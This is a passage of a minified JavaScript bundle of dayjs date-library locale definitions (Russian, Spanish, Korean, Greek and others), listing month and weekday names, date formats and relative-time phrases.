c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(f7);var p7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(p7);var m7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(m7);var h7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(h7);var g7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(g7);var L7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(L7);var C7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(C7);var v7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),u="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),c=/D MMMM/,d=function(f,p){return c.test(p)?s[f.month()]:u[f.month()]};d.s=u,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(v7);var E7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(E7);var y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(y7);var M7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!u?f:l,h=p[c];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(M7);var b7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,u,c,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return u?(l[c][2]?l[c][2]:l[c][1]).replace("%d",s):(d?l[c][0]:l[c][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(b7);var T7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})(T7);var I7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(I7);var R7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:u,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(c,null,!0),c})})(R7);var w7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,u,c){return"n\xE9h\xE1ny m\xE1sodperc"+(c||s?"":"e")},m:function(o,s,u,c){return"egy perc"+(c||s?"":"e")},mm:function(o,s,u,c){return o+" perc"+(c||s?"":"e")},h:function(o,s,u,c){return"egy "+(c||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,u,c){return o+" "+(c||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,u,c){return"egy "+(c||s?"nap":"napja")},dd:function(o,s,u,c){return o+" "+(c||s?"nap":"napja")},M:function(o,s,u,c){return"egy "+(c||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,u,c){return o+" "+(c||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,u,c){return"egy "+(c||s?"\xE9v":"\xE9ve")},yy:function(o,s,u,c){return o+" "+(c||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(w7);var S7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(S7);var P7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 